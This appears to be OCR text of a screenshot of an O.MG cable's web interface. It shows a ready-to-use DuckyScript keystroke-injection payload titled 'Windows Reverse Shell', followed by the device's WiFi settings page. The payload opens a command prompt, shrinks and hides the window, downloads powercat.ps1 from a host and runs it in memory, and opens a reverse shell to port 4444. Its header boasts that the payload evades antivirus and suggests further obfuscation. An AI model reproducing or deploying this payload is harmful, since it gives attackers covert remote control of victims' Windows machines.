 O.MG
Not secure 192.168.4.1/omg.html.gz#
O.MG
SETTINGS ABOUT HELP
SYSLOG KEYLOG PAYLOAD
REM
###########################################################
##################################################
REM # Title: Windows Reverse Shell
#
REM # Description: This script is designed to get a reverse
shell in Windows enviroments #
REM # with a one liner powershell command, this bypasses
almost all antivirus out there and executes in memory. #
REM # To use it, just clone the reverse shell, change the
IP, load it into the OMG cable and wait for nc. #
REM # You can even ofuscate the powershell with Invoke-
Obfuscation and pyfuscation to make it even more #
REM # undetectable.
#
REM # Author: Hug1n
#
REM
###########################################################
##################################################
DUCKY_LANG DE
REM @@ Opening the CMD
GUI r
DELAY 200
STRING cmd.exe
ENTER
DELAY 50
REM @@ Changing the color, risizing the CMD and executing
the reverse shell in memory
STRING cmd /C color FE&mode con:cols=18 lines=1&powershell
"iex(iwr 10.0.2.15/powercat.ps1); powercat -c 10.0.2.15 -p
4444 -e cmd"
DELAY 50
ENTER
REM @@ Minimizing the CMD
ALT SPACE
DOWN
SAVE LOAD RUN
Settings
NET PAYLOAD DEBUG
System Info
Network Hostname
UPDATE
WiFi Settings
WiFi Mode
AP (Broadcast a new AP)
Station (Connect to Infrastructure)
SSID
OMG
Password (8-63 Characters, 0 = Open)
12345678
Channel
1
Custom MAC (Default:c8:2b:96:de:40:43)
Device IP Address
192.168.4.1
CHANGE SETTINGS